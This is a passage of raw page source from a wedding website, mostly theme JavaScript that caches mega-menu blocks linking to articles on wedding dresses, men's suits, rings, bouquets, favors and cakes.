td-module-title\"><a href=\"https:\/\/roowedding.com\/summer-wedding-ideas-the-dresses-suits-and-invitations-that-will-be-suitable-for-your-summer-wedding\/\"  rel=\"bookmark\" title=\"Summer Wedding Ideas | The Dresses, Suits, and Invitations that Will be Suitable for Your Summer Wedding\">Summer Wedding Ideas | The Dresses, Suits, and Invitations that Will...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 5;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/indulge-yourself-with-pink-diamond-rings\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Indulge Yourself With Pink Diamond Rings\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Indulge Yourself With Pink Diamond Rings\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/11\/Indulge-Yourself-With-Pink-Diamond-Rings-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/indulge-yourself-with-pink-diamond-rings\/\"  rel=\"bookmark\" title=\"Indulge Yourself With Pink Diamond Rings\">Indulge Yourself With Pink Diamond Rings<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/16-simple-elegant-korean-wedding-dress\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Simple Elegant Korean Wedding Dress Styles| 16 Stylish Wedding Gown Collections\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Simple Elegant Korean Wedding Dress Styles| 16 Stylish Wedding Gown Collections\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/09\/allkpop_1661191631_untitled-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/16-simple-elegant-korean-wedding-dress\/\"  rel=\"bookmark\" title=\"Simple Elegant Korean Wedding Dress Styles| 16 Stylish Wedding Gown Collections\">Simple Elegant Korean Wedding Dress Styles| 16 Stylish Wedding Gown Collections<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/25-colored-nontraditional-wedding-dress-ideas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Colored Nontraditional Wedding Dress Ideas | 25 Alternative Wedding Dress Colors\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Colored Nontraditional Wedding Dress Ideas | 25 Alternative Wedding Dress Colors\" title=\"Colored Nontraditional Wedding Dress Ideas | 25 Alternative Wedding Dress Colors\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/08\/bride-1486004_1920-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/25-colored-nontraditional-wedding-dress-ideas\/\"  rel=\"bookmark\" title=\"Colored Nontraditional Wedding Dress Ideas | 25 Alternative Wedding Dress Colors\">Colored Nontraditional Wedding Dress Ideas | 25 Alternative Wedding Dress Colors<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/23-wedding-after-party-dress-ideas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Wedding After Party Dress Ideas For Brides|23 Stunning Bridal Dress for Wedding Receptions\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Wedding After Party Dress Ideas For Brides|23 Stunning Bridal Dress for Wedding Receptions\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/08\/Dance_Blog_Landing-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/23-wedding-after-party-dress-ideas\/\"  rel=\"bookmark\" title=\"Wedding After Party Dress Ideas For Brides|23 Stunning Bridal Dress for Wedding Receptions\">Wedding After Party Dress Ideas For Brides|23 Stunning Bridal Dress for...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://roowedding.com/category/fashion/" data-wpel-link="internal">All</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="4" href="https://roowedding.com/category/fashion/men/" data-wpel-link="internal">Men</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="5" href="https://roowedding.com/category/fashion/women/" data-wpel-link="internal">Women</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://roowedding.com/dapper-or-disaster-8-signs-you-need-a-new-suit/"  rel="bookmark" class="td-image-wrap " title="Dapper or Disaster? 8 Signs You Need a New Suit" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Dapper or Disaster? 8 Signs You Need a New Suit" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2023/10/Dapper-or-Disaster-8-Signs-You-Need-a-New-Suit-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Dapper or Disaster? 8 Signs You Need a New Suit" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2023/10/Dapper-or-Disaster-8-Signs-You-Need-a-New-Suit-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://roowedding.com/dapper-or-disaster-8-signs-you-need-a-new-suit/" rel="bookmark" title="Dapper or Disaster? 8 Signs You Need a New Suit" data-wpel-link="internal">Dapper or Disaster? 8 Signs You Need a New Suit</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://roowedding.com/what-to-wear-for-spring-engagement-photos-4-outfit-ideas-for-men/"  rel="bookmark" class="td-image-wrap " title="What To Wear for Spring Engagement Photos: 4 Outfit Ideas for Men" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="What To Wear for Spring Engagement Photos: 4 Outfit Ideas for Men" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2023/03/image001-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="What To Wear for Spring Engagement Photos: 4 Outfit Ideas for Men" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2023/03/image001-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://roowedding.com/what-to-wear-for-spring-engagement-photos-4-outfit-ideas-for-men/" rel="bookmark" title="What To Wear for Spring Engagement Photos: 4 Outfit Ideas for Men" data-wpel-link="internal">What To Wear for Spring Engagement Photos: 4 Outfit Ideas for&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://roowedding.com/outstanding-galaxy-themed-rings/"  rel="bookmark" class="td-image-wrap " title="Outstanding Galaxy-Themed Rings for Celestial Wedding You&#8217;re Dreaming Out" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Outstanding Galaxy-Themed Rings for Celestial Wedding You&#8217;re Dreaming Out" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2022/11/Celestial-Wedding-rings-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Outstanding Galaxy-Themed Rings for Celestial Wedding You&#8217;re Dreaming Out" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2022/11/Celestial-Wedding-rings-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://roowedding.com/outstanding-galaxy-themed-rings/" rel="bookmark" title="Outstanding Galaxy-Themed Rings for Celestial Wedding You&#8217;re Dreaming Out" data-wpel-link="internal">Outstanding Galaxy-Themed Rings for Celestial Wedding You&#8217;re Dreaming Out</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://roowedding.com/galaxy-theme-dress/"  rel="bookmark" class="td-image-wrap " title="Galaxy Theme Dress to Look Gorgeous in Starry Celestial Wedding Ideas" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Galaxy Theme Dress to Look Gorgeous in Starry Celestial Wedding Ideas" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2022/11/celestial-wedding-dress-ideas-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Galaxy Theme Dress to Look Gorgeous in Starry Celestial Wedding Ideas" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2022/11/celestial-wedding-dress-ideas-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://roowedding.com/galaxy-theme-dress/" rel="bookmark" title="Galaxy Theme Dress to Look Gorgeous in Starry Celestial Wedding Ideas" data-wpel-link="internal">Galaxy Theme Dress to Look Gorgeous in Starry Celestial Wedding Ideas</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-21"><a href="https://roowedding.com/category/fashion/men/" data-wpel-link="internal">Men</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-22"><a href="https://roowedding.com/category/fashion/women/" data-wpel-link="internal">Women</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-mega-menu menu-item-23"><a href="https://roowedding.com/category/ideas/" data-wpel-link="internal">Ideas</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_5 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "4";
block_tdi_5.found_posts = "218";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "55";
tdBlocksArray.push(block_tdi_5);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_5));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/the-rise-of-qr-code-can-coolers-interactive-wedding-favors\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The Rise of QR Code Can Coolers: Interactive Wedding Favors\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"The Rise of QR Code Can Coolers: Interactive Wedding Favors\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2024\/06\/The-Rise-of-QR-Code-Can-Coolers-Interactive-Wedding-Favors-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/the-rise-of-qr-code-can-coolers-interactive-wedding-favors\/\"  rel=\"bookmark\" title=\"The Rise of QR Code Can Coolers: Interactive Wedding Favors\">The Rise of QR Code Can Coolers: Interactive Wedding Favors<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/sip-celebrate-elevate-your-wedding-reception-with-customized-beverage-sleeves\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sip &#038; Celebrate: Elevate Your Wedding Reception with Customized Beverage Sleeves\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Sip &#038; Celebrate: Elevate Your Wedding Reception with Customized Beverage Sleeves\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2024\/03\/Sip-Celebrate-Elevate-Your-Wedding-Reception-with-Customized-Beverage-Sleeves-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/sip-celebrate-elevate-your-wedding-reception-with-customized-beverage-sleeves\/\"  rel=\"bookmark\" title=\"Sip &#038; Celebrate: Elevate Your Wedding Reception with Customized Beverage Sleeves\">Sip &#038; Celebrate: Elevate Your Wedding Reception with Customized Beverage Sleeves<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/uniting-through-symbols\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Uniting Through Symbols\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Uniting Through Symbols\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2023\/02\/Uniting-Through-Symbols-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/uniting-through-symbols\/\"  rel=\"bookmark\" title=\"Uniting Through Symbols\">Uniting Through Symbols<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/plan-for-elegant-winter-wedding-ideas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Plan for Elegant Winter Wedding Ideas: 21 Things You Need to Consider\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Plan for Elegant Winter Wedding Ideas: 21 Things You Need to Consider\" title=\"Plan for Elegant Winter Wedding Ideas: 21 Things You Need to Consider\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/12\/winter-wedding-ideas-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/plan-for-elegant-winter-wedding-ideas\/\"  rel=\"bookmark\" title=\"Plan for Elegant Winter Wedding Ideas: 21 Things You Need to Consider\">Plan for Elegant Winter Wedding Ideas: 21 Things You Need to...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_5","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_5));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 146;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/21-unique-and-unusual-wedding-bouquet-ideas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Unique and Unusual Wedding Bouquet Ideas | 21 Gorgeous Traditional and Non-traditional Bridal Bouquets\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Unique and Unusual Wedding Bouquet Ideas | 21 Gorgeous Traditional and Non-traditional Bridal Bouquets\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/07\/Featured-Using-Fruit-in-a-Wedding-Bouquet-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/21-unique-and-unusual-wedding-bouquet-ideas\/\"  rel=\"bookmark\" title=\"Unique and Unusual Wedding Bouquet Ideas | 21 Gorgeous Traditional and Non-traditional Bridal Bouquets\">Unique and Unusual Wedding Bouquet Ideas | 21 Gorgeous Traditional and...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/16-burgundy-bouquet-ideas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"16 Burgundy Bouquet Ideas For Romantic Winery and Vineyard Wedding Theme\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"16 Burgundy Bouquet Ideas For Romantic Winery and Vineyard Wedding Theme\" title=\"16 Burgundy Bouquet Ideas For Romantic Winery and Vineyard Wedding Theme\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/06\/Fernanda-Parra-Farere-Dye-1.14.17-kim-starr-wise-floral-events-wedding-bridal-bouquet-wine-burgundy-red-peach-blush-hot-pink-blue-thistle-amaryllis3-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/16-burgundy-bouquet-ideas\/\"  rel=\"bookmark\" title=\"16 Burgundy Bouquet Ideas For Romantic Winery and Vineyard Wedding Theme\">16 Burgundy Bouquet Ideas For Romantic Winery and Vineyard Wedding Theme<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/26-prettiest-greenery-wedding-bouquets\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"26 Prettiest Greenery Wedding Bouquets to Carry Natural Wedding Idea\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"26 Prettiest Greenery Wedding Bouquets to Carry Natural Wedding Idea\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/05\/greenery-bouquet-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/26-prettiest-greenery-wedding-bouquets\/\"  rel=\"bookmark\" title=\"26 Prettiest Greenery Wedding Bouquets to Carry Natural Wedding Idea\">26 Prettiest Greenery Wedding Bouquets to Carry Natural Wedding Idea<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/lily-of-the-valley-for-inspiring-beautiful-timeless-wedding-bouquet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Lily Of The Valley for Inspiring Beautiful Timeless Wedding Bouquet\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Lily Of The Valley for Inspiring Beautiful Timeless Wedding Bouquet\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/03\/myrtle-6faad5805e4c464eae927160c3071ca9-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/lily-of-the-valley-for-inspiring-beautiful-timeless-wedding-bouquet\/\"  rel=\"bookmark\" title=\"Lily Of The Valley for Inspiring Beautiful Timeless Wedding Bouquet\">Lily Of The Valley for Inspiring Beautiful Timeless Wedding Bouquet<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_5","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_5));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 35;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/halloween-wedding-cake-designs\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Inspiring Halloween Wedding Cake Designs for Autumn Nuptial Theme\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Inspiring Halloween Wedding Cake Designs for Autumn Nuptial Theme\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/10\/halloween-wedding-cakes-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/halloween-wedding-cake-designs\/\"  rel=\"bookmark\" title=\"Inspiring Halloween Wedding Cake Designs for Autumn Nuptial Theme\">Inspiring Halloween Wedding Cake Designs for Autumn Nuptial Theme<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu 